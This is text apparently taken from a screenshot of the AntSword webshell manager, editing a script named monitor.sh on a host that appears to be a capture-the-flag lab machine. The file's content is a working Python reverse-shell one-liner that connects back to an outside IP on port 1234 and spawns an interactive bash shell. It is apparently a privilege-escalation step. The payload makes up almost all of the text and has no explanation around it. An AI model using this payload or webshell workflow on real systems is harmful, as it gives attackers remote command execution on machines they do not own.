 AntSword 编辑 窗口 调试
10.129.85.57 >_ 10.129.85.57 monitor.sh
IP:10.129.85.57 File: /home/nibbler/personal/stuff/monitor.sh 刷新 高亮 用此编码打开 保存
1 #!/bin/bash
2 python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.16.9'
,1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"